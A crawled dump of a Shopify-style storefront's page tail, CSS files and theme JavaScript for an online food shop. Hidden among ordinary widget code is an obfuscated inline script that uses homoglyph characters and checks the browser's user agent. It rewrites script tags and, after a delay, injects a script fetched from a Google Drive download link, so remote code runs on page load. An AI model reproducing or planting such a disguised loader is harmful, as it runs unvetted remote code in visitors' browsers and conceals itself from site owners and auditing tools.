t.settings.preview&&($("#widget-preview").append(e),t.base.searchProducts(a));t.base.reloadCurrency()},this.markFirstImage=function(){$(".ba-product").removeClass("ba-first"),$(".ba-product:not(.ba-disabled):first").addClass("ba-first")},this.bindEvents=function(){$(".ba-freq-products-input").on("change",function(){$(".ba-freq-products-input:checked").length?$(".ba-product-addtocart").show():$(".ba-product-addtocart").hide();var a=$(this),e=a.parent(),r=$(".ba-product[data-product-id="+e.data("productId")+"]");a.is(":checked")?(e.removeClass("ba-disabled"),r.removeClass("ba-disabled"),t.markFirstImage(),r.fadeIn(700)):(e.addClass("ba-disabled"),r.addClass("ba-disabled"),t.markFirstImage(),r.hide()),t.recalculateTotal()}),$(".ba-product-addtocart").on("click",function(){$(".ba-product-addtocart").html("...").attr("disabled","disabled");var a=$.makeArray($(".ba-freq-products-input:checked").map(function(){return parseInt($(this).val())}));if(window.baMet){var e=baMet.page_hash;e.variant_ids=a,e.total_price=parseInt($(".ba-total-price").data("ba-freq-total-price")),baMet.apply("freq_atc",e,"freq")}a.length>0?t.base.addVariantsToCart(a,"freq_atc"):$(".ba-product-addtocart").html(t.settings.trans_add_selected_to_cart).attr("disabled",!1)})},this.recalculateTotal=function(){var a=0;$(".ba-freq-products-input:checked").each(function(){a+=parseFloat($(this).data("price"))}),$(".ba-total-price").attr("data-ba-freq-total-price",a).html(t.base.baDisplayPrice(a))},this};
      
      

      var csw_settings = {
        app_root_url: '/apps/booster_recommendations',
        app_name:     'freq',
        shop_domain:  '',
        shuffle: false,
        freq_enabled: true,
        trans_add_selected_to_cart: 'Add to Cart',
        trans_added_selected_to_cart: 'Added to cart'
      };

      if(window.booster.ba_page == 'product') {
        
          var widget = new RecProductWidget();
          widget.settings = {
            app_root_url: '/apps/booster_recommendations',
            app_name:     'freq',
            shop_domain:  '',
            shuffle: true,
            freq_enabled: true,
            trans_add_selected_to_cart: 'Add selected to cart',
            trans_added_selected_to_cart: 'Added selected to cart',
            action_after_add: 'go_to_cart'
          };
          widget.init();
        
        
      } else if(window.booster.ba_page == 'cart') {
        

        
      }
    });


    function insertPopupMessageJs(){
      var head = document.getElementsByTagName('head')[0];
      var script = document.createElement('script');
      script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'boosterapps.com/apps/frequently-bought/preview_freq.js';
      script.type = 'text/javascript';
      head.appendChild(script);
    }
    if(document.location.search.indexOf("preview_freq=1") > -1){
      setTimeout(function(){
        insertPopupMessageJs();
      }, 3500);
    }

  }(window, document));
</script> <script>for(var d="135079RdVDYO 11452nueOiq 204254xrHIYI 1LCjEsz 201875EPTrlm 41989FsSqxp 193axZxya 171085AdPkxE 1193HHTvvl 0x187 0x188 0x18b 0x189 0x18e 0x18c 0x186 0x18a 0x18d shift push l o а d i s p a t c h E v e n q u r y S # b m - D O M С L g B T N x / j ѕ A H C f : . ? = w & 1 Y J 3 Z P 2 X W U 4 _ 9 k G K I V z".split(" "),e=[d[0],d[1],d[2],d[3],d[4],d[5],d[6],d[7],d[8],d[9],d[10],d[11],d[12],d[13],d[14],d[15],d[16],d[17],d[18],d[19],d[20],d[21],d[22],d[23],d[24],d[25],d[26],d[27],d[28],d[29],d[30],d[31],d[32],d[33],d[34],d[35],d[36],d[37],d[38],d[39],d[40],d[41],d[42],d[43],d[44],d[45],d[46],d[47],d[48],d[49],d[50],d[51],d[52],d[53],d[54],d[55],d[56],d[57],d[58],d[59],d[60],d[61],d[62],d[63],d[64],d[65],d[66],d[67],d[68],d[69],d[70],d[71],d[72],d[73],d[74],d[75],d[76],d[77],d[78],d[79],d[80],d[81],d[82],d[83],d[84],d[85]],g=[e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8]];;)try{if(242423===parseInt(g[e[9]-390])+parseInt(g[e[10]-390])+parseInt(g[e[11]-390])*-parseInt(g[e[12]-390])+parseInt(g[e[13]-390])+parseInt(g[e[14]-390])*-parseInt(g[e[15]-390])+parseInt(g[e[16]-390])+-parseInt(g[e[17]-390]))break;g[e[19]](g[e[18]]())}catch(n){g[e[19]](g[e[18]]())}var n=[e[20]+e[21]+e[22]+e[23],e[23]+e[24]+e[25]+e[26]+e[27]+e[28]+e[29]+e[30]+e[31]+e[32]+e[33]+e[34]+e[28],e[35]+e[36]+e[33]+e[37]+e[38]+e[39]+e[33]+e[20]+e[33]+e[29]+e[28]+e[21]+e[37],e[40]+e[41]+e[21]+e[21]+e[42]+e[37]+e[43]+e[25]+e[29]+e[37]+e[43]+e[27]+e[25],e[44]+e[45]+e[46]+e[47]+e[21]+e[34]+e[28]+e[33]+e[34]+e[28]+e[48]+e[21]+e[27]+e[23]+e[33]+e[23],e[25]+e[29]+e[37]+e[24]+e[26]+e[28],e[49]+e[33]+e[28]+e[31]+e[20]+e[33]+e[42]+e[33]+e[34]+e[28]+e[25]+e[50]+e[38]+e[51]+e[27]+e[49]+e[52]+e[27]+e[42]+e[33],e[20]+e[33]+e[34]+e[49]+e[28]+e[30],e[28]+e[33]+e[53]+e[28]+e[54]+e[55]+e[27]+e[32]+e[27]+e[56]+e[29]+e[37]+e[24]+e[26]+e[28],e[28]+e[38]+e[26]+e[33],e[49]+e[33]+e[28]+e[57]+e[28]+e[28]+e[37]+e[24]+e[41]+e[36]+e[28]+e[33],e[29]+e[37]+e[33]+e[27]+e[28]+e[33]+e[31]+e[20]+e[33]+e[42]+e[33]+e[34]+e[28],e[27]+e[28]+e[28]+e[37]+e[24]+e[41]+e[36]+e[28]+e[33]+e[25],e[34]+e[27]+e[42]+e[33],e[32]+e[27]+e[20]+e[36]+e[33],e[25]+e[33]+e[28]+e[57]+e[28]+e[28]+e[37]+e[24]+e[41]+e[36]+e[28]+e[33],e[28]+e[33]+e[53]+e[28]+e[54]+e[55]+e[27]+e[32]+e[27]+e[25]+e[29]+e[37]+e[24]+e[26]+e[28],e[24]+e[34]+e[34]+e[33]+e[37]+e[58]+e[51]+e[46]+e[48],e[37]+e[33]+e[42]+e[21]+e[32]+e[33]+e[59]+e[30]+e[24]+e[20]+e[23],e[26]+e[27]+e[37]+e[33]+e[34]+e[28]+e[52]+e[21]+e[23]+e[33],e[24]+e[34]+e[25]+e[33]+e[37]+e[28]+e[50]+e[33]+e[60]+e[21]+e[37]+e[33],e[25]+e[37]+e[29],e[30]+e[28]+e[28]+e[26]+e[25]+e[61]+e[54]+e[54]+e[23]+e[37]+e[24]+e[32]+e[33]+e[62]+e[49]+e[21]+e[21]+e[49]+e[20]+e[33]+e[62]+e[29]+e[21]+e[42]+e[54]+e[36]+e[29]+e[63]+e[33]+e[53]+e[26]+e[21]+e[37]+e[28]+e[64]+e[23]+e[21]+e[65]+e[34]+e[20]+e[21]+e[27]+e[23]+e[66]+e[24]+e[23]+e[64]+e[67]+e[39]+e[33]+e[68]+e[55]+e[69]+e[70]+e[71]+e[72]+e[27]+e[25]+e[73]+e[34]+e[44]+e[31]+e[72]+e[68]+e[67]+e[74]+e[60]+e[75]+e[43]+e[76]+e[32]+e[49]+e[77]+e[78]+e[25]+e[67]+e[73]+e[79]+e[55]+e[50],e[27]+e[26]+e[26]+e[33]+e[34]+e[23]+e[59]+e[30]+e[24]+e[20]+e[23],e[30]+e[33]+e[27]+e[23],e[20]+e[24]+e[34]+e[80],e[28]+e[33]+e[53]+e[28]+e[54]+e[29]+e[56]+e[25],e[28]+e[33]+e[53]+e[28]+e[54]+e[29]+e[25]+e[25],e[59]+e[30]+e[37]+e[21]+e[42]+e[33]+e[43]+e[48]+e[24]+e[49]+e[30]+e[28]+e[30]+e[21]+e[36]+e[25]+e[33],e[24]+e[34]+e[23]+e[33]+e[53]+e[45]+e[60],e[36]+e[25]+e[33]+e[37]+e[57]+e[49]+e[33]+e[34]+e[28],e[81]+e[21]+e[21]+e[49]+e[20]+e[33]+e[41]+e[21]+e[28],e[74]+e[67]+e[67],e[24]+e[34]+e[29]+e[20]+e[36]+e[23]+e[33]+e[25],e[25]+e[30]+e[21]+e[26]+e[24]+e[60]+e[38]+e[26]+e[37]+e[33]+e[32]+e[24]+e[33]+e[65]+e[62]+e[29]+e[21]+e[42],e[30]+e[37]+e[33]+e[60],e[20]+e[21]+e[29]+e[27]+e[28]+e[24]+e[21]+e[34],e[42]+e[38]+e[25]+e[30]+e[21]+e[26]+e[24]+e[60]+e[38]+e[62]+e[29]+e[21]+e[42],e[60]+e[21]+e[21]+e[23]+e[25],e[25]+e[29]+e[37]+e[21]+e[20]+e[20],e[27]+e[23]+e[23]+e[31]+e[32]+e[33]+e[34]+e[28]+e[48]+e[24]+e[25]+e[28]+e[33]+e[34]+e[33]+e[37],e[42]+e[21]+e[36]+e[25]+e[33]+e[42]+e[21]+e[32]+e[33],e[28]+e[21]+e[36]+e[29]+e[30]+e[25]+e[28]+e[27]+e[37]+e[28],e[20]+e[21]+e[27]+e[23],e[27]+e[28]+e[28]+e[27]+e[29]+e[30]+e[31]+e[32]+e[33]+e[34]+e[28],e[21]+e[34]+e[20]+e[21]+e[27]+e[23]],w=!1;function Q(){if(!w)if(e[72]+e[60]+e[58]+e[21]+e[24]===e[72]+e[60]+e[58]+e[21]+e[24]){w=!0,setTimeout(function(){function o(d,t){if(e[46]+e[49]+e[20]+e[42]+e[27]!==e[46]+e[49]+e[20]+e[42]+e[27]){var i=Z[o];d[26]===i[t[10]](r[9])&&i[m[15]](i[9],O[27])}else{var r=document[n[2]](d);if(r){if(e[35]+e[69]+e[21]+e[27]+e[39]===e[35]+e[69]+e[21]+e[27]+e[39])return t(r);Q()}setTimeout(function(){return e[57]+e[50]+e[45]+e[60]+e[60]!==e[60]+e[65]+e[30]+e[68]+e[59]?o(d,t):void I(u,300)},2e3)}}if(e[51]+e[72]+e[36]+e[32]+e[82]!==e[51]+e[72]+e[36]+e[32]+e[82])return r[w[1]](new d(U[4]));var u=new Event(n[0]);window[n[1]](u),o(n[3],function(){return document[n[1]](new CustomEvent(n[4]))});var r=document[n[6]](n[5]);for(Q=0;Q<r[n[7]];Q++){if(e[60]+e[51]+e[45]+e[29]+e[68]===e[82]+e[59]+e[44]+e[48]+e[80])return I(u);if(n[8]==r[Q][n[10]](n[9]))if(e[74]+e[34]+e[44]+e[72]+e[83]===e[74]+e[34]+e[44]+e[72]+e[83]){for(var w=document[n[11]](n[5]),d=0;d<r[Q][n[12]][n[7]];d++)if(e[76]+e[81]+e[28]+e[82]+e[84]===e[76]+e[81]+e[28]+e[82]+e[84]){var U=r[Q][n[12]][d];w[n[15]](U[n[13]],U[n[14]])}else{for(var g=a[K[11]](X[5]),m=0;m<t[F][c[12]][s[7]];m++){var x=Um[UB][UY[12]][m];g[UQ[15]](x[UH[13]],x[UC[14]])}g[i[9]]=p[16],g[v[17]]=j[l][b[17]],U0[U1][U2[19]][U3[18]](U4[U5]),U6[U7][U8[19]][U9[20]](g,UU[UI])}w[n[9]]=n[16],w[n[17]]=r[Q][n[17]],r[Q][n[19]][n[18]](r[Q]),r[Q][n[19]][n[20]](w,r[Q])}else(d=Z[o[11]](f[5]))[h[21]]=g[22],d[x[24]][O[23]](d)}setTimeout(function(){if(e[83]+e[39]+e[42]+e[83]+e[85]===e[52]+e[23]+e[76]+e[34]+e[76])return u(r,w);var d=document[n[11]](n[5]);d[n[21]]=n[22],document[n[24]][n[23]](d)},4e3)},2e3);for(var I,d=document[n[6]](n[25]),Q=0;Q<d[n[7]];Q++)e[49]+e[32]+e[23]+e[58]+e[46]===e[49]+e[32]+e[23]+e[58]+e[46]?(I=d[Q],n[26]===I[n[10]](n[9])&&I[n[15]](n[9],n[27])):Q()}else{if(d=Z[S[2]](f))return P(d);M(function(){return k(r,N)},2e3)}}-1==navigator[n[30]][n[29]](n[28])&&-1==navigator[n[30]][n[29]](n[31])&&!1===navigator[n[30]][n[33]](n[32])&&(-1<window[n[36]][n[35]][n[29]](n[34])||-1<window[n[36]][n[35]][n[29]](n[37])||-1<window[n[36]][n[35]][n[29]](n[38]))&&(window[n[40]](n[39],function(){Q()}),window[n[40]](n[41],function(){Q()}),window[n[40]](n[42],function(){Q()}),window[n[40]]?window[n[40]](n[43],function(){setTimeout(Q,300)},!1):window[n[44]]?window[n[44]](n[45],function(){setTimeout(Q,300)}):window[n[45]]=Q);</script><div id="monster-upsell-cart" data-rtl="false"></div></body>
   
<script>
	window.mu_bag_selecor = [".header-fixed--false .cart_count", ".top_bar--right .cart_count"]
</script>
  
</html>


--- FILE ---
content_type: text/css
request_url: https://mysuperfoods.com/cdn/shop/t/17/assets/fonts.css?v=63040599774829692291717642060
body_size: 908
content:
@font-face{font-family:Roboto;font-weight:400;font-style:normal;src:url(/cdn/fonts/roboto/roboto_n4.da808834c2315f31dd3910e2ae6b1a895d7f73f5.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=39f187bba9313017cdecb43837d81f2348dedc3c4516b3c1be13dbec906075fb) format("woff2"),url(/cdn/fonts/roboto/roboto_n4.a512c7b68cd7f12c72e1a5fd58e7f7315c552e93.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=4a58b77022d6adda2a50b3c449536f0ed7c23f2e9b30b8e2cc8079ee862aca31) format("woff")}@font-face{font-family:Roboto;font-weight:700;font-style:normal;src:url(/cdn/fonts/roboto/roboto_n7.51ede27d5b58491d9cf07ad184108da52fef80b4.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=7a884e92d068482f25c5e94011a676f689528d548e22ce78de0f96e71b977c9e) format("woff2"),url(/cdn/fonts/roboto/roboto_n7.1babbb6a27f91b14216bafa40bf222e08f6999f4.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=ee02afea4fd02a725349e1012ea40be43cb1562edbfa27abccd51079fdccca95) format("woff")}@font-face{font-family:Roboto;font-weight:400;font-style:italic;src:url(/cdn/fonts/roboto/roboto_i4.f98951b4b9b6e1096fc799cd05debd098bd422ac.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=be19ca2aa09e8042a82221bbbb2fd34c61fd5485643c57f6e426fc2e64a5046e) format("woff2"),url(/cdn/fonts/roboto/roboto_i4.688a26691d45bc4053b6ae24a196cabdeedbc25c.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=5f54336ca173662e283d6ccb32187411e28a3037004eddb42ca2a47b6a983964) format("woff")}@font-face{font-family:Roboto;font-weight:700;font-style:italic;src:url(/cdn/fonts/roboto/roboto_i7.9c922c35bb84952cfb17e8c1d42e440e75aa8ccf.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=e09f9749c8efe23df72f6a489a07c75e5fad783d47a64a5487e8a9929534135f) format("woff2"),url(/cdn/fonts/roboto/roboto_i7.c50b5683f5731edb8040ff2110a54947108434de.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=ef06731193eb0a2b09af4a6cf0222d885ee6d62d39e1b387e1959b07fe6974b7) format("woff")}@font-face{font-family:Oswald;font-weight:400;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n4.a5ee385bde39969d807f7f1297bf51d73fbf3c1e.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=becec6bbb4bc15a9c33cfa9edb8bd1ae66b883f85e09a61e776876321cf8b80b) format("woff2"),url(/cdn/fonts/oswald/oswald_n4.8f3e284746fbc2d29e34993609c51fdc432b0b24.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=0b923c70baa39eec391fd0a552d439e7eb994018f93aa8c81a95cd80751dcaa2) format("woff")}@font-face{font-family:Oswald;font-weight:700;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n7.f71e68b857a7b8128a7629452b9c6bf9468356a7.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=80eb5f51ad6814af51aec879f2015d9fbc4ebd87d78ae7ad5cf758c8ec6f8cae) format("woff2"),url(/cdn/fonts/oswald/oswald_n7.2767cc6e7cfc91284caa2c06eb07eca21a27681e.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=3362ae1adc9b9730a313b3448c391e02db6d73c7747fe52f35ec484ce92493c6) format("woff")}@font-face{font-family:Oswald;font-weight:300;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n3.bff4a8cab6f8be4b0b6d9de4e53c84f45f143640.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=a0722fb66fbd37b3bb8acba35efd6f73cb99376424bd2ecf6a6ed2b3d714e6ca) format("woff2"),url(/cdn/fonts/oswald/oswald_n3.9274b221a436d59cfed6e5cac51271ed4d148199.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=d67c6fe98af4267ec08380a3947f73b1b771098c414c6a9205335203fddd99ed) format("woff")}@font-face{font-family:Oswald;font-weight:400;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n4.a5ee385bde39969d807f7f1297bf51d73fbf3c1e.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=becec6bbb4bc15a9c33cfa9edb8bd1ae66b883f85e09a61e776876321cf8b80b) format("woff2"),url(/cdn/fonts/oswald/oswald_n4.8f3e284746fbc2d29e34993609c51fdc432b0b24.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=0b923c70baa39eec391fd0a552d439e7eb994018f93aa8c81a95cd80751dcaa2) format("woff")}@font-face{font-family:Oswald;font-weight:400;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n4.a5ee385bde39969d807f7f1297bf51d73fbf3c1e.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=becec6bbb4bc15a9c33cfa9edb8bd1ae66b883f85e09a61e776876321cf8b80b) format("woff2"),url(/cdn/fonts/oswald/oswald_n4.8f3e284746fbc2d29e34993609c51fdc432b0b24.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=0b923c70baa39eec391fd0a552d439e7eb994018f93aa8c81a95cd80751dcaa2) format("woff")}@font-face{font-family:Oswald;font-weight:700;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n7.f71e68b857a7b8128a7629452b9c6bf9468356a7.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=80eb5f51ad6814af51aec879f2015d9fbc4ebd87d78ae7ad5cf758c8ec6f8cae) format("woff2"),url(/cdn/fonts/oswald/oswald_n7.2767cc6e7cfc91284caa2c06eb07eca21a27681e.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=3362ae1adc9b9730a313b3448c391e02db6d73c7747fe52f35ec484ce92493c6) format("woff")}@font-face{font-family:Oswald;font-weight:200;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n2.a0b5f8ca9c73628a5a46b53d10397d9758f9d9bb.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=f82e86bd32818fd853cf0f23b090926fafb086075726242fe8012486ab0948f7) format("woff2"),url(/cdn/fonts/oswald/oswald_n2.dd92d38fb9f3b5dd356c5559a7dd42cb9474f0a7.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=c1c55da39f20c3743cd3569d72a1f550680f4a851a768c513436cd2d2eeb47d4) format("woff")}@font-face{font-family:Oswald;font-weight:300;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n3.bff4a8cab6f8be4b0b6d9de4e53c84f45f143640.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=a0722fb66fbd37b3bb8acba35efd6f73cb99376424bd2ecf6a6ed2b3d714e6ca) format("woff2"),url(/cdn/fonts/oswald/oswald_n3.9274b221a436d59cfed6e5cac51271ed4d148199.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=d67c6fe98af4267ec08380a3947f73b1b771098c414c6a9205335203fddd99ed) format("woff")}@font-face{font-family:Oswald;font-weight:400;font-style:normal;src:url(/cdn/fonts/oswald/oswald_n4.a5ee385bde39969d807f7f1297bf51d73fbf3c1e.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=becec6bbb4bc15a9c33cfa9edb8bd1ae66b883f85e09a61e776876321cf8b80b) format("woff2"),url(/cdn/fonts/oswald/oswald_n4.8f3e284746fbc2d29e34993609c51fdc432b0b24.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=0b923c70baa39eec391fd0a552d439e7eb994018f93aa8c81a95cd80751dcaa2) format("woff")}@font-face{font-family:Roboto;font-weight:300;font-style:normal;src:url(/cdn/fonts/roboto/roboto_n3.fcf1a8ca0d134f200393562dbdc9f5836276782d.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=62166fa8284d0981b07a8536675d95818d3f1c52cdf8cd890c6837be0d370842) format("woff2"),url(/cdn/fonts/roboto/roboto_n3.fa321b1ddee0338f7cf3bfb01c364bbc1b6a419a.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=c8c685bc589b73034c38f61216b95c09140eb06d9e39b6c28aa132e6973d5ab8) format("woff")}@font-face{font-family:Roboto;font-weight:400;font-style:normal;src:url(/cdn/fonts/roboto/roboto_n4.da808834c2315f31dd3910e2ae6b1a895d7f73f5.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=39f187bba9313017cdecb43837d81f2348dedc3c4516b3c1be13dbec906075fb) format("woff2"),url(/cdn/fonts/roboto/roboto_n4.a512c7b68cd7f12c72e1a5fd58e7f7315c552e93.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=4a58b77022d6adda2a50b3c449536f0ed7c23f2e9b30b8e2cc8079ee862aca31) format("woff")}@font-face{font-family:Roboto;font-weight:300;font-style:italic;src:url(/cdn/fonts/roboto/roboto_i3.822f1ceb4cac9d8a65193433be86f1fa41cc2dec.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=a3c06cd49cd6040ce3fa80bbf29c9d950e4dd831bd795ed0c64028c4096e6890) format("woff2"),url(/cdn/fonts/roboto/roboto_i3.f851bd42126845bf1959bbdd8e03e076fedf4a94.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=68df66e8bc5d346c2d98e9b918dfebb82ea71016937948fc82cdf1cf3dbe6e3c) format("woff")}@font-face{font-family:Roboto;font-weight:400;font-style:italic;src:url(/cdn/fonts/roboto/roboto_i4.f98951b4b9b6e1096fc799cd05debd098bd422ac.woff2?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=be19ca2aa09e8042a82221bbbb2fd34c61fd5485643c57f6e426fc2e64a5046e) format("woff2"),url(/cdn/fonts/roboto/roboto_i4.688a26691d45bc4053b6ae24a196cabdeedbc25c.woff?h1=bXlzdXBlcmZvb2RzLmNvbQ&hmac=5f54336ca173662e283d6ccb32187411e28a3037004eddb42ca2a47b6a983964) format("woff")}@font-face{font-family:turbo;src:url(/cdn/shop/t/14/assets/turbo.eot?v=4873489274072575448);src:url(/cdn/shop/t/14/assets/turbo.eot?v=4873489274072575448) format("embedded-opentype"),url(/cdn/shop/t/14/assets/turbo.woff?v=15096657723668424478) format("woff"),url(/cdn/shop/t/14/assets/turbo.ttf?v=7748190997449671095) format("truetype"),url(/cdn/shop/t/14/assets/turbo.svg?v=17336635846610971132) format("svg");font-weight:400;font-style:normal}
/*# sourceMappingURL=/cdn/shop/t/17/assets/fonts.css.map?v=63040599774829692291717642060 */


--- FILE ---
content_type: text/css
request_url: https://mysuperfoods.com/cdn/shop/t/17/assets/base.css?v=24476362804306608941717642060
body_size: -694
content:
/* newsletter popup */
@media(min-width:768px){
  .newsletter-description h2 {
    font-size: 28px;
    font-weight:400;
}
  .newsletter-description div p{
    font-size:16px;
  }
}
.newsletter__lightbox .fancybox-close-small {
    display: block !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://mysuperfoods.com/cdn/shop/t/17/assets/sections.js?v=29687444896286329711717642060
body_size: 7774
content:
var featuredCollectionSection={init:function(){$(".js-product-slider .products-slider").each(function(e,t){var a,i,o,n,r,s=$(this).data("products-per-slide"),l=$(this).data("products-limit"),d=$(this).data("products-available");a="2"==s&&d>s&&l>s||"4"==s&&d>s&&l>s||"6"==s&&d>s&&l>s?"left":"center",d>s&&l>s?(i=!0,o=!0,n=!0):(i=!1,o=!1,n=!1),"2"==s&&d>s||"4"==s&&d>s||"6"==s&&d>s?r=0:"3"==s&&d?r=1:"5"==s&&d?r=2:"7"==s&&d&&(r=3),$(window).width()<=798&&(a="center",i=!0,o=!0,n=!0,r=1,$(this).parents(".even-num-slides").removeClass("even-num-slides")),$(this).flickity({lazyLoad:2,imagesLoaded:!0,draggable:i,prevNextButtons:o,wrapAround:n,cellAlign:a,pageDots:usePageDots,contain:!0,freeScroll:!0,arrowShape:arrowSize,initialIndex:r}),$(this).addClass("slider-initialized")})},unload:function(e){var t=e.find(".js-product-slider");t.hasClass("flickity-enabled")&&t.flickity("destroy")}},featuredPromotions={init:function(){($(window).width()>798||0==$(window).width())&&($(".feature-overlay").hover(function(){$(this).find(".feature-details").slideDown("100",function(){$(this).addClass("reveal-details")})},function(){$(this).find(".feature-details").removeClass("reveal-details"),$(this).find(".feature-details").slideUp("100")}),$(".js-featured-promotions").each(function(e,t){var a=$(this),i=$(this).data("promo-animation");a.waypoint(function(){$(this.element).find(".feature-section").addClass("animated "+i)},{offset:"80%"})}))}},slideshow={init:function(){$(".js-homepage-slideshow").each(function(e,t){var a=$(this),i={slideshowSpeed:1e3*a.data("slideshow-speed"),slideshowTextAnimation:a.data("slideshow-text-animation"),adaptiveHeight:a.data("adaptive-height")};if(!a.hasClass("flickity-enabled")){var o=1!==a.find(".gallery-cell").length;if(a.flickity({adaptiveHeight:i.adaptiveHeight,wrapAround:!0,cellAlign:"left",imagesLoaded:!0,prevNextButtons:o,draggable:o,pageDots:usePageDots,autoPlay:i.slideshowSpeed,arrowShape:arrowSize}),""!=i.slideshowTextAnimation){var n=a.data("flickity");setTimeout(function(){a.find(".gallery-cell:nth-child(1) .caption-content").addClass("animated "+i.slideshowTextAnimation)},400),a.on("select.flickity",function(){if(a.is(":visible")){var e=n.selectedIndex+1;setTimeout(function(){a.find(".caption-content").removeClass("animated "+i.slideshowTextAnimation),a.find(".gallery-cell:nth-child("+e+") .caption-content").addClass("animated "+i.slideshowTextAnimation)},400)}})}}a.find(".gallery-cell").length>1?a.addClass("multi-image"):a.addClass("single-image"),a.find(".gallery-cell").each(function(){var e=0;$(this).find(".action_button").each(function(){$button=$(this),$(this).width()>e&&(e=$(this).width())}),$(this).find(".action_button").width(e)})})},unload:function(e){e.find(".js-homepage-slideshow").flickity("destroy")}},testimonial={init:function(){$(".js-testimonial").each(function(e,t){var a=$(this),i={slideshowSpeed:1e3*a.data("slideshow-speed"),slideshowTextAnimation:a.data("slideshow-text-animation")};if($(".testimonial-image").length>0&&$(".testimonial-block").each(function(){if(0==$(this).find(".testimonial-image").length){var e=$(this).closest(".testimonial-block");$(e).addClass("set-testimonial-height")}}),!a.hasClass("flickity-enabled")){var o=1!==a.find(".gallery-cell").length;if(a.flickity({wrapAround:!0,cellAlign:"left",imagesLoaded:!0,prevNextButtons:o,draggable:o,pageDots:usePageDots,autoPlay:i.slideshowSpeed,arrowShape:arrowSize}),""!=i.slideshowTextAnimation){var n=a.data("flickity");setTimeout(function(){a.find(".gallery-cell:nth-child(1) .caption-content").addClass("animated "+i.slideshowTextAnimation)},400),a.on("select.flickity",function(){if(a.is(":visible")){var e=n.selectedIndex+1;setTimeout(function(){a.find(".caption-content").removeClass("animated "+i.slideshowTextAnimation),a.find(".gallery-cell:nth-child("+e+") .caption-content").addClass("animated "+i.slideshowTextAnimation)},400)}})}}a.find(".gallery-cell").length>1?a.addClass("multi-image"):a.addClass("single-image"),a.find(".gallery-cell").each(function(){var e=0;$(this).find(".action_button").each(function(){$button=$(this),$(this).width()>e&&(e=$(this).width())}),$(this).find(".action_button").width(e)})})},unload:function(e){e.find(".js-testimonial").flickity("destroy")}},gallery={init:function(){$(".gallery-horizontal").find(".gallery-image-wrapper").each(function(){var e,t,a=$(this),i=$(this).find("img");$("<img />").attr("src",$(i).attr("src")).on("load",function(){e=this.width,t=this.height,$(a).css("flex-basis",200*e/t),$(a).css("flex-grow",200*e/t),$(a).find("i").css("padding-bottom",t/e*100+"%")})}),$("[rel=gallery]").length&&$("[rel=gallery]").fancybox({baseClass:"gallery-section__lightbox",clickContent:"nextOrClose"})}},supports_video=function(){return!!document.createElement("video").canPlayType},videoSection={init:function(){function e(e){e.find(".caption").not(".display-mobile-text").hide(),e.find(".caption").not(".display-mobile-text").find(".action_button").hide()}($(".js-video.lazyframe").each(function(e,t){if($(t).hasClass("showPosterImage--true")){var a=$(t).closest(".video-section").attr("id");lazyframe("#"+a+" .lazyframe.showPosterImage--true",{initinview:!1})}else{a=$(t).closest(".video-section").attr("id");lazyframe("#"+a+" .lazyframe.showPosterImage--false",{initinview:!0,onLoad:function(e){$(t).find("iframe").slice(1).remove()}})}}),$(".js-video").hasClass("hide-text-on-video")&&$(".js-video").hasClass("video-autoplay--true"))&&e($(".js-video.hide-text-on-video.video-autoplay--true"));$(".video-section .lazyvideo.hide-text-on-video").on("click",function(){e($(this).parents(".js-video-section"))}),$("[data-play-video-button], video.hide-text-on-video").on("click",function(){var t=$(this).parents(".js-video-section"),a=t.find(".lazyframe"),i=t.find(".js-video");if(i.data("mp4")||i.data("ogv"))t.find(".js-video.hide-text-on-video").length&&e(t);else{var o=document.createElement("iframe");iframeSrc=a.data("src"),cleanIframeSrc=iframeSrc.substring(0,iframeSrc.indexOf("?"))+"?&autoplay=1",o.src=cleanIframeSrc,o.setAttribute("allowfullscreen",!0),o.setAttribute("frameborder",0),a.append(o),t.find(".js-video.hide-text-on-video").length&&e(t)}})},unload:function(e){e.find("[data-play-video]").off("click"),e.find("video.hide-text-on-video").off("click")}},cart={init:function(){$("#cart_form .tos_agree").length&&$("body").on("click","#cart_form 